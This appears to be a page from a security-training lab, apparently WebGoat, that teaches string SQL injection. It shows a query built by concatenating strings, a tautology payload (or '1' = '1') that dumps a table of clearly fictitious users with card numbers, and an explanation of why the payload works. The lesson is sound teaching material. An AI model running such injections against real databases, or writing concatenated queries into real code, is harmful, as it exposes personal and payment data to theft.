 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.